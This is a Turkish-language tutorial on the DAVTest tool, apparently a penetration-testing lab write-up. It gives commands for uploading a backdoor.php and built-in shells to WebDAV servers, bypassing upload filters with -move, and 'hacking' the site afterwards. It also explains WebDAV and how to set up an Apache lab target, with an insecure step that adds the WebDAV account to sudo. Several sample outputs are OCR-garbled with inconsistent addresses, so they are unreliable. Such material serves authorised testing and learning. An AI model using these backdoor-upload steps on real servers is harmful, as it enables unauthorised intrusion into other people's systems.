# **DAVTest Yapma**

- a. DAVTest Nedir?
- b. WebDav Nedir?
- c. DavTest Kullanımı
- d. Apache'ye WebDav Kurulumu

[+] Birebir denenmiştir ve başarıyla uygulanmıştır.

e. Uygulama (Apache'ye DavTest Yapma)

[+] Birebir denenmiştir ve başarıyla uygulanmıştır.

f. Ekstra (( Cadaver istemcisi ile WebDav'a erişim ))

[+] Birebir denenmiştir ve başarıyla uygulanmıştır.

g. Ekstra (( File Browser ile WebDav'a erişim ))

[+] Birebir denenmiştir ve başarıyla uygulanmıştır.

## a. DAVTest Nedir?

DAVTest hedef web sunucularındaki WebDav servisini denetleyen ve exploit eden bir tool'dur. WebDAV servisi açık olan web sunucularına çalıştırılabilir dosya upload'lanabiliyor mu testini yapar ve upload'lanabiliyorsa backdoor koymamızı sağlar. DAVTest tool'u aşağıdaki işlemleri desteklemektedir:

- Hedef web sunucusuna otomatik olarak exploit dosyası gönderme

- Hedef web sunucusuna txt dosyası gönderme ve txt dosyasının ismini çalıştırılabilir dosya haline dönüştürmeyi deneme

- Hedef web sunucusuna gönderilen dosyayı otomatik olarak silme
- Hedef web sunucusuna rastgele herhangi bir dosya gönderebilme

## b. WebDav Servisi Nedir?

WebDAV servisi istemcilere uzaktan web sunucusundaki web içeriğinde yetkili işlemler gerçekleştirebilmesini sağlayan bir http protokolü uzantısıdır. Bu servis ile istemciler web sunucusu üzerinde döküman oluşturma, döküman değiştirme, döküman taşıma gibi işlemlerini gerçekleştirebilmektedirler. Bu servis standard http verb'lerine (HEAD, GET, POST, PUT, DELETE, TRACE, ...) ekstradan şu verb'leri de ekler.

COPY

Aynı sunucu içerisindeki bir url'den diğer url'ye kaynak kopyalaması işlemini yapar.

MKCOL Dizin oluşturur.

MOVE Aynı sunucu içerisindeki bir url'den diğer url'ye kaynak taşıma işlemini yapar.

#### PROPFIND

Bir web kaynağının xml formatında özelliklerini getirtir. Ayrıca uzak sistemin dizin hiyerarşisini getirmeyi de sağlar.

PROPPATCH Bir kaynak üzerindeki birden fazla özelliği değiştirmeyi ve silmeyi sağlar.

LOCK Bir kaynağa kilit koyar.

UNLOCK Bir kaynaktaki killidi açar.

Şu web sunucuları WebDAV servisine sahiptirler:

- IIS Sunucular WebDAV modülü (optional)

- Apache Sunucular dav\_fs modülü veya Apache Subversion (svn) temelli bir WebDAV desteği

(optional)

- Nginx Sunucular Kısıtlı bir WebDav modülü (optional)

- lighttpd Sunucular WebDav modülü (optional)

WebDav servisi ile dosya upload'lama, dosya silme ve dosya taşıma gibi işlemler yapabildiğimiz için aynı işlemleri yapan

File Transfer Protocol (FTP)SSH File Transfer Protocol (SFTP)SMB or SAMBA

// ya da FTP'nin secure hali FTPS protokolü

// Uzaktan bir sistemin dosya hiyerarşisine erişim

servisleri WebDav servisinin alternatifleridirler.

#### c. DAVTest Kullanımı

WebDav servisini denetleyen ve exploit eden davTest tool'u Kali ile beraber gelmektedir. Kullanımı aşağıdaki gibidir:

#### // Default Kullanım

> davtest -url http://www.example.com/webdav\_dizin\_ismi/

Output (e.g.):

\*\*\*\*\* // WebDAV açık mı kontrolü **Testing DAV connection OPEN** SUCCEED: http://192.168.1.209 // WebDAV servisi açık NOTE Random string for this session: B0vG9nhdFS8gox \*\*\*\*\*\*\* Creating directory MKCOL SUCCEED: Created http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox // Hedef web sunucusun-// da dizin oluşturulur. \*\*\*\*\*\* Sending test files // Hedef web sunucusundaki oluşturduğumuz dizin içerisine sırasıyla aynı isimli asp, txt, // perl, jsp, cfm, aspx, jhtml, php, html ve shtml dosyaları yollama denemeleri yapılır PUT asp FAIL PUT cgi FAIL PUT txt SUCCEED: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.txt PUT pl SUCCEED: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.pl PUT jsp SUCCEED: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.jsp PUT cfm SUCCEED: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.cfm PUT aspx FAIL PUT ihml SUCCEED: http://192.168.1.209/DavTestDir B0vG9nhdFS8gox/davtest B0vG9nhdFS8gox.ihtml PUT php SUCCEED: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.php PUT html SUCCEED: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.html PUT shtml FAIL // SUCCEED'ler hedef web sunucusuna upload'lamayı başarabildiğimiz dosyaları gösterir. \*\*\*\*\*\*

#### Checking for test file execution

// Hedef web sunucusuna yollanabilen dosyaların içerisindeki betik kodları hedef sistemde çalışabiliyor mu // çalışamıyor mu kontrolünü yapar. Böylece hangi betik dili hedef sistemde kullanılıyor tespiti yapılır ve // gönderilecek shell ona göre belirlenebilir..

EXEC txt SUCCEED: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.txt EXEC pl FAIL EXEC jsp FAIL EXEC cfm FAIL EXEC jhtml FAIL EXEC php FAIL EXEC php FAIL EXEC html SUCCEED: http://192.168.1.209/DavTestDir\_B0yG9nhdFS8gox/davtest\_B0yG9nhdFS8gox.html

// SUCCEED'ler hedef web sunucusunda çalışabilen betik dillerini ifade eder.

| **********                      | *******                                                                            |
|---------------------------------|------------------------------------------------------------------------------------|
| /usr/bin/davtest                | Summary:                                                                           |
| // Hedef Web sun<br>// Hedef si | ucunda başarılan işlemlerin özeti sunulur:<br>stemde dizin oluşturuldu. // İsmi => |
| DavTestDir_B0yG9nhdFS8gox       |                                                                                    |
| //                              |                                                                                    |
| // Put File                     | : satırları upload'lanabilen dosyaları gösterir.                                   |
| // ~~~~~~                       |                                                                                    |
| // Dizin iç                     | erisine txt dosyası başarıyla yollandı.                                            |
| // Dizin içe                    | erisine pl dosyası başarıyla yollandı.                                             |
| // Dizin içe                    | erisine jsp dosyası başarıyla yollandı.                                            |
| // Dizin içe                    | erisine cfm dosyası başarıyla yollandı.                                            |
| // Dizin içe                    | erisine jhtml dosyası başarıyla yollandı.                                          |
| // Dizin içi                    | erisine php dosyası başarıyla yollandı.                                            |
| // Dizin içe                    | erisine html dosyası başarıyla yollandı.                                           |
| //                              |                                                                                    |
| // Execute                      | s: satırları hedef sistemde desteklenen (çalışabilen) betik dillerini gösterir.    |
| // ~~~~~~                       |                                                                                    |
| // Dizin içi                    | erisindeki txt dosyası çalıştırılabilir izne sahip                                 |
| // Dizin içu                    | erisindeki html dosyası çalıştırılabilir izne sahip                                |
| Created: http://192             | .168.1.209/DavTestDir_B0yG9nhdFS8gox                                               |
| PUT File: http://19             | 02.168.1.209/DavTestDir_B0yG9nhdFS8gox/davtest_B0yG9nhdFS8gox.txt                  |
| PUT File: http://19             | 02.168.1.209/DavTestDir_B0yG9nhdFS8gox/davtest_B0yG9nhdFS8gox.pl                   |
| PUT File: http://19             | 02.168.1.209/DavTestDir_B0yG9nhdFS8gox/davtest_B0yG9nhdFS8gox.jsp                  |
| PUT File: http://19             | 02.168.1.209/DavTestDir_B0yG9nhdFS8gox/davtest_B0yG9nhdFS8gox.cfm                  |
| PUT File: http://19             | 02.168.1.209/DavTestDir_B0yG9nhdFS8gox/davtest_B0yG9nhdFS8gox.jhtml                |
| PUT File: http://19             | 02.168.1.209/DavTestDir_B0yG9nhdFS8gox/davtest_B0yG9nhdFS8gox.php                  |
| PUT File: http://19             | 02.168.1.209/DavTestDir_B0yG9nhdFS8gox/davtest_B0yG9nhdFS8gox.html                 |
| Executes: http://1              | 92.168.1.209/DavTestDir_B0yG9nhdFS8gox/davtest_B0yG9nhdFS8gox. <b>txt</b>          |
| Executes: http://19             | 92.168.1.209/DavTestDir_B0yG9nhdFS8gox/davtest_B0yG9nhdFS8gox. <b>html</b>         |
| **********                      | *****                                                                              |

Exexutes satırlarından desteklenen betik dillerini öğrenerek hedef web sunucusuna örneğin uygun bir backdoor konabilir ve web sunucusu hack'lenebilir. Backdoor upload'layabilmek için davtest tool'unun parametrelerinden faydalanılması gerekmektedir. Bu parametreler şunlardır:

> davtest -url <url> [options]

| -auth+       | Authorization (user:password)                                      |
|--------------|--------------------------------------------------------------------|
| -uploadfile+ | upload this file (requires -uploadloc)                             |
| -uploadloc+  | upload file to this location/name (requires -uploadfile)           |
| -url+        | url of DAV location                                                |
| -cleanup     | delete everything uploaded when done                               |
| -move        | PUT text files then MOVE to executable                             |
| -directory+  | postfix portion of directory to create                             |
| -debug+      | DAV debug level 1-3 (2 & 3 log req/resp to /tmp/perldav_debug.txt) |
| -nocreate    | don't create a directory                                           |
| -quiet       | only print out summary                                             |
| -rand+       | use this instead of a random string for filenames                  |
| -sendbd+     | send backdoors:                                                    |
|              | auto - for any succeeded test                                      |
|              | ext - extension matching file name(s) in backdoors/ dir            |

[Burada bahsedilen davtest kullanımlarınun uygulamalı gösterimi sonraki başlıklarda yer alacaktır]

i) Hedef WebDAV Servisini Denetleme ve Kendi Backdoor'umuzu Upload'lama

Aşağıdaki davtest tool'unun default kullanımını görmektesin. Default kullanım ile hedef WebDav servisine dosya upload'lanabiliyor mu, upload'lanabiliyorsa hedef web sunucu hangi betik dillerini destekliyor sonuçlarına ulaşırız. Bu işlem için davtest tool'u kendinde tanımlı tüm "asp, jsp, php, aspx,..." script'lerini içlerinde matematiksel işlemler bulundurur vaziyette hedef webdav servisinin dizinine upload'lanayı dener. Başarıyla upload'lanabilen script dosyalarından matematiksel işlemi hesaplayabilen (yani script kodunu çalıştıran) dosyaları tespit eder ve çıktıya Executes satırları olarak sunar. Executes: satırları hedef sistemde hangi script dillerinin çalışabildiğini bize söyler.

- // Default Kullanımı
- > davtest -url http://172.16.3.72/webdav // webdav dizin ismi WebDav kurulumuna göre // değişebilir.

Yukarıdaki kullanım ile çalışan betik dilini tespit ettikten sonra -uploadfile parametresine yerel sistemimizdeki dosya ve -uploadloc parametresine ise hedef web sunucusundaki bir url konarak hedef web sunucusuna WebDAV servisi üzerinden elle belirli bir uzantıda dosya (örn; backdoor) upload'layabiliriz.

// Yerel sistemimizdeki backdoor.php dosyası hedef sistemde bulunulan WebDav servi-// sinin kök dizinine, yani webdav dizinine upload'lanır ve exploitation'a giden yol // böylece açılır.

( yeni kali'lerde )

> davtest -uploadfile /root/backdoor.php -uploadloc backdoor.php -url http://172.16.3. 72/webdav

(eski kali'lerde)

> davtest -uploadfile /root/backdoor.php -uploadloc ./ -url http://172.16.3.72/webdav

Böylece elle hedef sisteme kendi backdoor dosyamızı upload'lama işlemini görmüş olduk.Bu noktadan sonra backdoor dosyamıza erişerek exploitation'ı (web site hack'lemesini) gerçekleştirebiliriz.

ii) Hedef WebDav Servisine Güvenliği Bypass Ederek Backdoor Upload'lama

Eğer davtest tool'unun default kullanımı sonucunda hiçbir matematiksel işlem taşıyan betik dosyası upload'lanamamışsa ve sadece txt uzantılı dosya upload'lanabilmişse **-move** parametresi ile tüm script'leri txt uzantılı olarak hedef sisteme upload'layıp tüm dosyalar hedef web sunucusuna yerleştiğinde sırasıyla ilgili script uzantısına dönüştürülmeye çalışılabilir. Move komutu ile upload'lanan dosyalar ilgili betik dili uzantısına dönüşebilirlerse hedef sistemin upload mekanizmasındaki güvenlik önlemi bypass edilmiş olacaktır.

// Move ile hedef web sunucuya matematiksel işlem taşıyan betik dosyaları txt olarak
// upload'lanır ve sonra dosyalar sunucuya yerleştikten sonra ilgili uzantılarına

// dönüştürülmeye çalışılır.

> davtest -move -url http://172.16.3.72/webdav

Buradan hareketle belirli bir backdoor dosyasını txt uzantılı gönderip sonra çalıştırabilir uzantıya dönüştürebiliriz.

// TXT Yapma işlemi Kendi Backdoor'umuz İçin DavTest'te ÇALIŞMIYOR (!)

> davtest -move -uploadfile /root/backdoor.php -uploadloc ./ -url http://172.16.3.72/webdav

- // ^
- // ||
- // ----

// Default kullanıma -move parametresi eklendiğinde çıktıya test betik dosyalarının // (matematiksel işlem taşıyan dosyaların) txt uzantılı olarak başarıyla upload'landığı ve // sonra MOVE komutuyla başarılı bir şekilde ilgili uzantılara hedef sunucuda // dönüştürüldüğü görülmektedir. Fakat kendi backdoor'umuzu upload'larken -move // parametresi aynı işlem gerçekleştirememektedir. Github'daki tool'un kaynak koduna // bakıldığında -move parametresinin sadece davtest tool'u içerisinde tanımlı backdoor'lar // upload'lanırken işlevsel olduğu görülmülmüştür. Kendi backdoor'umuz için move // parametresi çalışsın şeklinde bir kodlamaya rastlanmamıştır (Her kod bloğunun başında // işlevini anlatan yorum satırları bulunuyordu ve kendi backdoor'umuzu move ile // upload'lamaya dair bir kod bloğuna rastlanmadı). Ayrıca davtest log'larına bir default // kullanım ve move parametresi sonrası bakılmıştır ve bir de kendi backdoor'umuz ve move // parametresi sonrası bakılmıştır Log'larda default kullanım + move 'un dosyaları http put // request ile txt uzantılı upload'ladığı görülmüştür, fakat kendi backdoor'umuz + move 'un // dosyayı betik dili uzantısıyla upload'ladığı görülmüştür. Sonuç olarak kendi

belirlediğimiz

// bir backdoor'u txt olarak gönderip tekrar eski haline döndürme işlemini davtest ile

// yapamamaktayız. Fakat bir WebDav istemcisi olan (ve Kali'de yüklü olarak gelen) cadaver

// istemcisi ile bu işlemi manuel olarak yapabiliriz. Cadaver kullanımı ileride verilecektir.

## iii) Hedef WebDav Servisine DavTest İçinde Yüklü Backdoor'u Upload'lama

-sendbd (send backdoor) parametresi ise i) maddesinde yapıldığı üzere kendi backdoor dosyamızı upload'lamak yerine davtest tool'undaki tüm betik dilleri için tanımlı backdoor'ları hedef sisteme upload'lamayı sağlar. Davtest tool'una sendbd parametre değeri olarak auto verilirse davtest tool'u hedef sistemde sadece saptadığı desteklenen (çalışabilen) script dillerinde "shell script" dosyalarını upload'layacaktır.

// Tüm matematiksel işlem taşıyan script'ler gönderilir. Çalışabilen script'ler saptanır ve // sendbd auto parametresi ile desteklenen türden backdoor dosyaları hedef sisteme // upload'lanır ve exploitation'a giden yol açılır.

> davtest -sendbd auto -url http://172.16.3.72/webdav

iv) Hedef WebDav Servisine DavTest İçinde Yüklü Backdoor'u Güvenliği Bypass Ederek Upload'lama Nihai olabilecek kullanım şekli (-move ve -sendbd nin beraber kullanımı) aşağıda verilmiştir. Daha önce ifade edildiği üzere move parametresi hedef sisteme upload'lanan dosyaları txt uzantılı upload'layıp dosyalar sunucuya yerleştikten sonra ilgili uzantılarına dönüştürmeye yarıyordu ve sendbd parametresi ise "davtest içinde yüklü" backdoor'ları upload'lamaya yarıyordu. Beraber kullanıldıklarında ikisinin özellikleri birleşir. Aşağıdaki kullanımda davtest default kullanımı dolayısıyla önce tüm matematiksel işlemlere sahip test script'leri hedef sisteme yollanır, ancak move parametresi kullanıldığı için txt uzantılı yapılarak yollanır. Ardından move parametresi ile hedef sistemde tüm txt uzantılı dosyalar ilgili script uzantısına dönüştürülmeye çalışılır. Dönüşen dosyalar içerisinden matematiksel işlemi hesaplayan (yani çalışan) script'ler tespit edilir ve böylece hedef sistemin desteklediği script dilleri saptanır. Ardından -sendbd auto ile desteklenen türden shell dosyaları hedef sisteme txt olarak gönderilip sonradan ilgili betik uzantısına dönüştürülerek upload'lanır.

// Move ile hedef web sunucuya matematiksel işlem taşıyan betik dosyaları txt olarak

- // upload'lanır ve sonra dosyalar sunucuya yerleştikten sonra ilgili uzantılarına
- // dönüştürülmeye çalışılır. Dönüşen betik dosyaları içersinden matemetiksel işlemi
- // hesaplayanlar tespit edilir ve böylece desteklenen betik dilleri belirlenir. Ardından belir-// lenen betik dillerinde davtest içindeki backdoor'lar hedef sisteme txt olarak upload'lanır

// ve sonra ilgili uzantılarına dönüştürülerek exploitation'a giden yol açılır.

> davtest -move -sendbd auto -url http://172.16.3.72/webdav

## d. Apache'ye WebDav Kurulumu

[+] Birebir denenmiştir ve başarıyla Ubuntu 14.04 LTS ana makinasına kurulmuştur.

DavTest Tool'unu hedef apache sunucuda kullanabilmek için hedef apache sunucuda bir apache modülü olan WebDav modülünün kurulu olması gerekmektedir. Bu nedenle apache sunucuya WebDav modülü şu şekilde kurulmaktadır.

# Apache sunucuda WebDav modülü (servisi) için herhangi bir isimde dizin oluşturulur. sudo mkdir /var/www/webdav

# Apache yazılımına /var/www'de yazma izni vermek için owner izni apache kullanıcısına # verilir.

sudo chown -R www-data:www-data /var/www/

# Apache sunucusuna webdav modülleri yüklenir. sudo a2enmod dav sudo a2enmod dav\_fs

# Apache sunucusundaki 000-default.conf konfigurasyon dosyası açılır. nano /etc/apache2/sites-available/000-default.conf

# İlk satıra aşağıdaki ifade girilir. DavLockDB /var/www/DavLock # Ardından <VirtualHost> tag'ları arasına ise aşağıdaki ifadeler girilir. Alias /webdav /var/www/webdav <Directory /var/www/webdav> DAV On </Directory>

# Sonuç olarak 000-default.conf konfigurasyon dosyasının son # hali şuna benzer olacaktır:

# DavLockDB /var/www/DavLock

<VirtualHost \*:80>

# The ServerName directive sets the request scheme, hostname and port that # the server uses to identify itself. This is used when creating # redirection URLs. In the context of virtual hosts, the ServerName # specifies what hostname must appear in the request's Host: header to # match this virtual host. For the default virtual host (this file) this # value is not decisive as it is used as a last resort host regardless. # However, you must set it for any further virtual host explicitly. #ServerName www.example.com

ServerAdmin webmaster@localhost DocumentRoot /var/www/html

# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn

ErrorLog \${APACHE\_LOG\_DIR}/error.log CustomLog \${APACHE\_LOG\_DIR}/access.log combined

# For most configuration files from conf-available/, which are # enabled or disabled at a global level, it is possible to # include a line for only one particular virtual host. For example the # following line enables the CGI configuration for this host only # after it has been globally disabled with "a2disconf". #Include conf-available/serve-cgi-bin.conf

#### Alias /webdav /var/www/webdav <Directory /var/www/webdav> DAV On </Directory>

</VirtualHost>

# vim: syntax=apache ts=4 sw=4 sts=4 sr noet

# Son olarak apache servisi yeniden başlatılır. sudo service apache2 restart

Böylece WebDav servisi apache'ye kurulmuş olacaktır.

#### Uyarı

WebDav servisine erişimin kullanıcı adı ve şifre ile yapılması isteniyorsa DIGEST authentication modülü kullanılabilir. Bunun için;

# Apache sunucusunda WebDav servisi için hesap oluşturulur.

// Şifre sorduğunda da alex diyelim.

# WebDav servisi hesabı sudo grubuna eklenir.

> usermod -aG sudo alex

> adduser alex

# Apache Digest modülü enable edilir.

> sudo a2enmod auth\_digest

# Digest dosyası oluşturabilmek için gerekli dependency'ler yüklenir.

> sudo apt-get install apache2-utils

# Digest kullanıcı adı - şifre dosyası oluşturulur.

// Şifre sorulduğunda alex
// girilir.

# Apache user'ının (www-data nın) digest kullanıcı adı -

> sudo htdigest -c /etc/apache2/users.password webdav alex

# şifre dosyasını okumasına izin verilir.

> sudo chown www-data:www-data /etc/apache2/users.password

# Ardından apache sunucusundaki 000-default.conf konfigurasyon dosyası açılır. > nano /etc/apache2/sites-available/000-default.conf

# <Directory> tag'ları arasına aşağıdaki satırlar girilir: AuthType Digest AuthName "webdav" AuthUserFile /etc/apache2/users.password Require valid-user

# Sonuç olarak 000-default.conf konfigurasyon dosyasının son # hali şuna benzer olur: DavLockDB /var/www/DavLock

<VirtualHost \*:80>

# The ServerName directive sets the request scheme, hostname and port that # the server uses to identify itself. This is used when creating # redirection URLs. In the context of virtual hosts, the ServerName # specifies what hostname must appear in the request's Host: header to # match this virtual host. For the default virtual host (this file) this # value is not decisive as it is used as a last resort host regardless. # However, you must set it for any further virtual host explicitly. #ServerName www.example.com

ServerAdmin webmaster@localhost DocumentRoot /var/www

# Available loglevels: trace8, ..., trace1, debug, info, notice, warn, # error, crit, alert, emerg. # It is also possible to configure the loglevel for particular # modules, e.g. # LogLevel info ssl:warn ErrorLog \${APACHE\_LOG\_DIR}/error.log CustomLog \${APACHE\_LOG\_DIR}/access.log combined

# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
# Include conf-available/serve-cgi-bin.conf

Alias /webdav /var/www/webdav

<Directory /var/www/webdav> DAV On AuthType Digest AuthName "webdav" AuthUserFile /etc/apache2/users.password Require valid-user </Directory>

</VirtualHost>

# vim: syntax=apache ts=4 sw=4 sts=4 sr noet

# Son olarak apache servisi yeniden başlatılır.

> sudo service apache2 restart

Böylece WebDav servisine erişim kullanıcı adı ve şifre kontrolüyle gerçekleşir..



**Not :** /etc/apache2/apache2.conf dosyasındaki sadece GET, POST ve HEAD taleplerine izin veren konfigurasyon ayarı davtest tool'u, (sonradan bahsedilecek) cadaver istemcisi ve (sonradan bahsedilecek) File Browser ile WebDav'a erişmemizi engellemektedir. Çünkü webdav GET, POST ve HEAD methodları dışında başka http methodları da kullanmaktadır. O nedenle WebDav

servisine erişim için ilgili konfigurasyon ayarını aşağıdaki gibi yorum satırı yapmamız gerekmetktedir.

> nano /etc/apache2/apache2.conf

...
#<Location />
# <LimitExcept HEAD GET POST>
# order deny,allow
# deny from all
# </LimitExcept>
#</Location>

Not 2: Eğer WebDav servisinde kullanıcı adı ve şifre kontrolünü kapamak istiyorsak <Directory> dizinleri arasındaki

AuthType Digest AuthName "webdav" AuthUserFile /etc/apache2/users.password Require valid-user

satırlarını yorum satırı yapıp apache2 'yi restart'lamak yeterlidir.

## e. Uygulama (Apache'ye Davtest Yapma)

[+] Birebir denenmiştir ve başarıyla uygulanmıştır.

Gereksinimler

| - Kali Linux 2018 | [Davtest Tool'u]                 |
|-------------------|----------------------------------|
| - Ubunu 14.04 LTS | [Hedef Apache ve WebDav Servisi] |

Hedef apache sunucusunu Kali Linux 2018 sanal makinasindeki davtest tool'u ile test etmek için Kali Linux 2018 sanal makinasında aşağıdaki komut çalıştırılır:

Kali Linux 2018 Terminal:

> davtest -url http://172.16.3.72/webdav/

- Not: IP adresi Ubuntu 14.04 LTS nindir. /webdav dizini ise WebDav kurulumu sırasında belirlenmiş WebDav servisinin kök dizinidir.
- Not2 : Hedef IP adresinin localhost'una erişim için Ubuntu 14.04 LTS 'deki ufw disable edilmelidir.

Output:

| OPEN                    |                                                                                             | SUCCEED:                               | http://172.16.3.72/webdav                                                  |  |  |  |  |
|-------------------------|---------------------------------------------------------------------------------------------|----------------------------------------|----------------------------------------------------------------------------|--|--|--|--|
| NOTE                    | ******                                                                                      | ******                                 |                                                                            |  |  |  |  |
| NOIE                    | Randon                                                                                      | n string for this                      | Session: dHRSZQni                                                          |  |  |  |  |
| Creatin                 | a directo                                                                                   | ······                                 |                                                                            |  |  |  |  |
| MKCO                    | Creating difectory<br>MKCOL SUCCEED: Created http://172.16.2.72/webday/Day/TestDir.dHDS70bL |                                        |                                                                            |  |  |  |  |
| *****                   | L<br>*******                                                                                | 30000EED.<br>******                    | Cleated IIII                                                               |  |  |  |  |
| Sondin                  | a tost file                                                                                 |                                        |                                                                            |  |  |  |  |
| DIT                     | cfm                                                                                         | SUCCEED                                | http://172.16.3.72/wohday/DayTectDir_dHPS70hI/daytect_dHPS70hI.cfm         |  |  |  |  |
|                         | nl                                                                                          | SUCCEED                                | http://172.16.3.72/webdav/DavTestDir_dHDSZQhi/davtest_dHDSZQhi.chii        |  |  |  |  |
|                         | pi<br>tyt                                                                                   | SUCCEED:                               | http://172.16.3.72/webdav/DavTestDir_dHRSZQhI/davtest_dHRSZQhI.pr          |  |  |  |  |
| PUT                     | asn                                                                                         | SUCCEED:                               | http://172.16.3.72/webdav/DavTestDir_dHRSZOhI/davtest_dHRSZOhI asp         |  |  |  |  |
| PUT                     | ihtml                                                                                       | SUCCEED:                               | http://172.16.3.72/webdav/DavTestDir_dHRSZOhI/davtest_dHRSZOhI ihtml       |  |  |  |  |
| PUT                     | asnx                                                                                        | SUCCEED:                               | http://172.16.3.72/webdav/DavTestDir_dHRSZ.OhI/davtest_dHRSZ.OhI aspx      |  |  |  |  |
| PUT                     | html                                                                                        | SUCCEED:                               | http://172_16_3_72/webday/DayTestDir_dHRSZ.OhI/daytest_dHRSZ.OhI html      |  |  |  |  |
| PUT                     | shtml                                                                                       | SUCCEED:                               | http://172.16.3.72/webdav/DavTestDir_dHRSZOhI/davtest_dHRSZOhI.shtml       |  |  |  |  |
| PUT                     | isp                                                                                         | SUCCEED:                               | http://172.16.3.72/webdav/DavTestDir dHRSZOhI/davtest dHRSZOhI.isp         |  |  |  |  |
| PUT                     | cgi                                                                                         | SUCCEED:                               | http://172.16.3.72/webdav/DavTestDir_dHRSZQhI/davtest_dHRSZQhI.cgi         |  |  |  |  |
| PUT                     | php                                                                                         | SUCCEED:                               | http://172.16.3.72/webdav/DavTestDir_dHRSZQhI/davtest_dHRSZQhI.php         |  |  |  |  |
| *****                   | ******                                                                                      | *****                                  | ***************************************                                    |  |  |  |  |
| Checki                  | ing for te                                                                                  | st file executio                       | 1                                                                          |  |  |  |  |
| EXEC                    | cfm                                                                                         | FAIL                                   |                                                                            |  |  |  |  |
| EXEC                    | pl                                                                                          | FAIL                                   |                                                                            |  |  |  |  |
| EXEC                    | txt                                                                                         | SUCCEED:                               | http://172.16.3.72/webdav/DavTestDir_dHRSZQhI/davtest_dHRSZQhI.txt         |  |  |  |  |
| EXEC                    | asp                                                                                         | FAIL                                   |                                                                            |  |  |  |  |
| EXEC                    | jhtml                                                                                       | FAIL                                   |                                                                            |  |  |  |  |
| EXEC                    | aspx                                                                                        | FAIL                                   |                                                                            |  |  |  |  |
| EXEC                    | html                                                                                        | SUCCEED:                               | http://172.16.3.72/webdav/DavTestDir_dHRSZQhI/davtest_dHRSZQhI.html        |  |  |  |  |
| EXEC                    | shtml                                                                                       | FAIL                                   |                                                                            |  |  |  |  |
| EXEC                    | jsp                                                                                         | FAIL                                   |                                                                            |  |  |  |  |
| EAEC                    | cgi                                                                                         | FAIL                                   | http://172.16.2.72/webday/DayTectDir_dUDS70bI/daytect_dUDS70bI.php         |  |  |  |  |
| EAEU                    | рпр                                                                                         | SUCCEED:                               |                                                                            |  |  |  |  |
| ملد علد علد علد علد ملد | ماد عاد عاد عاد عاد عاد                                                                     |                                        | u u u u u u u u u u u u u u u u u u u                                      |  |  |  |  |
| *****                   | · · · · · · · · · · · · · · · · · · ·                                                       | ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ | ***********************                                                    |  |  |  |  |
| /UST/DIN                | /davtest :                                                                                  | Summary: $72.16.2.72/mach$             | day/DayTactDir dUDS70bl                                                    |  |  |  |  |
|                         | l. IIIIp.//1<br>lo: http://                                                                 | /2.10.3./2/WeL                         | udv/DavTestDir_umK32Qiii<br>shdav/DavTestDir_dHDS7OhI/davtest_dHDS7OhI.cfm |  |  |  |  |
|                         | le. http://                                                                                 | 1/2.10.3./2/we                         | bday/DavTestDir_dHPSZQIII/davtest_dHPSZQIII.cliii                          |  |  |  |  |
| DUTE                    | le. http://                                                                                 | 172.10.3.72/wo                         | bhdav/DavTestDir_dHRSZQii/davtest_dHRSZQiii.pr                             |  |  |  |  |
| PUT Fi                  | le http://                                                                                  | 172.10.3.72/wo                         | bhdav/DavTestDir_dHRSZQii/davtest_dHRSZQii.i.at                            |  |  |  |  |
| PUT Fi                  | le: http://                                                                                 | 172.16.3.72/we                         | bdav/DavTestDir_dHRSZOhI/davtest_dHRSZOhLihtml                             |  |  |  |  |
| PUT Fi                  | le: http://                                                                                 | 172.16.3.72/we                         | ebdav/DavTestDir dHRSZOhI/davtest dHRSZOhI.aspx                            |  |  |  |  |
| PUT Fi                  | le: http://                                                                                 | 172.16.3.72/we                         | ebdav/DavTestDir_dHRSZOhI/davtest_dHRSZOhI.html                            |  |  |  |  |
| PUT Fi                  | le: http://                                                                                 | /172.16.3.72/we                        | ebdav/DavTestDir_dHRSZQhI/davtest_dHRSZQhI.shtml                           |  |  |  |  |
| PUT Fi                  | le: http://                                                                                 | /172.16.3.72/we                        | ebdav/DavTestDir_dHRSZQhI/davtest_dHRSZQhI.jsp                             |  |  |  |  |
| PUT Fi                  | le: http://                                                                                 | 172.16.3.72/we                         | ebdav/DavTestDir_dHRSZQhI/davtest_dHRSZQhI.cgi                             |  |  |  |  |
| PUT Fi                  | le: http://                                                                                 | 172.16.3.72/we                         | ebdav/DavTestDir_dHRSZQhI/davtest_dHRSZQhI.php                             |  |  |  |  |
| Execute                 | es: http://                                                                                 | 172.16.3.72/we                         | bdav/DavTestDir_dHRSZQhI/davtest_dHRSZQhI.txt                              |  |  |  |  |
